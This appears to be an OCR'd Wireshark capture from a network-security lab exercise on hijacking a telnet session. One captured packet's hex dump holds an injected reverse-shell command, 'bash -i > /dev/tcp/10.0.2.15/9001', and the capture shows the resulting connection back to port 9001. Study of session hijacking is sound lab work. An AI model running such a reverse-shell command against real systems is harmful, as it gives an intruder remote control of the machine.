 4467 2020-02-15 02:16:08.4678579… 10.0.2.6 10.0.2.7 TELNET 99 Telnet Data ...
4468 2020-02-15 02:16:08.4697024… 10.0.2.7 10.0.2.6 TELNET 114 Telnet Data ...
4469 2020-02-15 02:16:08.4700826… 10.0.2.7 10.0.2.15 TCP 74 36410 → 9001 [SYN] Seq=99841133…
4470 2020-02-15 02:16:08.4701052… 10.0.2.15 10.0.2.7 TCP 74 9001 → 36410 [SYN, ACK] Seq=341…
4471 2020-02-15 02:16:08.4705670… 10.0.2.7 10.0.2.15 TCP 66 36410 → 9001 [ACK] Seq=99841133…
4472 2020-02-15 02:16:08.5518059… 10.0.2.7 10.0.2.15 TCP 87 36410 → 9001 [PSH, ACK] Seq=998…
4473 2020-02-15 02:16:08.5518312… 10.0.2.15 10.0.2.7 TCP 66 9001 → 36410 [ACK] Seq=34107231…
4474 2020-02-15 02:16:08.6763524… 10.0.2.7 10.0.2.6 TCP 114 [TCP Retransmission] 23 → 38936…
Source: 10.0.2.6
Destination: 10.0.2.7
[Source GeoIP: Unknown]
[Destination GeoIP: Unknown]
▼ Transmission Control Protocol, Src Port: 38936, Dst Port: 23, Seq: 2484569282, Ack: 2703042303, Len: 45
Source Port: 38936
Destination Port: 23
[Stream index: 4]
[TCP Segment Len: 45]
Sequence number: 2484569282
[Next sequence number: 2484569327]
Acknowledgment number: 2703042303
0000 08 00 27 6a a9 24 08 00 27 28 52 fc 08 00 45 00 ..'j.$.. '(R...E.
0010 00 55 00 01 00 00 40 06 62 96 0a 00 02 06 0a 00 .U....@. b.......
0020 02 07 98 18 00 17 94 17 84 c2 a1 1d 26 ff 50 18 ........ ....&.P.
0030 00 ed e3 3b 00 00 62 61 73 68 20 2d 69 20 3e 20 ...;..ba sh -i >
0040 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 2e /dev/tcp /10.0.2.
0050 31 35 2f 39 30 30 31 20 32 3e 26 31 20 30 3e 26 15/9001 2>&1 0>&
0060 31 0d 0a 1..